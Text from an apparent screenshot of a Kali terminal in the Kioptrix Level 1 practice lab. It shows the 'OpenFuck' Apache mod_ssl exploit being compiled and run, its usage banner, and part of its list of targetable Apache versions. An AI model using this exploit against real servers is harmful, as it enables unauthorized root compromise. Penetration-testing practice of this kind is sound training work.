 root@kali: ~/Documents/Kioptix/Level_1
File Edit View Search Terminal Help
[~/Documents/Kioptix/Level_1]$ gvim openfuck_v2.c
[~/Documents/Kioptix/Level_1]$ gcc openfuck_v2.c -o openfuck_v2 -lcrypto
[~/Documents/Kioptix/Level_1]$ ./openfuck_v2
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./openfuck_v2 target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)
0x0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)
0x0d - Debian GNU Linux (apache_1.3.19-1)
0x0e - Debian GNU Linux (apache_1.3.22-2)
0x0f - Debian GNU Linux (apache-1.3.22-2.1)
0x10 - Debian GNU Linux (apache-1.3.22-5)
0x11 - Debian GNU Linux (apache_1.3.23-1)
0x12 - Debian GNU Linux (apache_1.3.24-2.1)
0x13 - Debian Linux GNU Linux 2 (apache_1.3.24-2.1)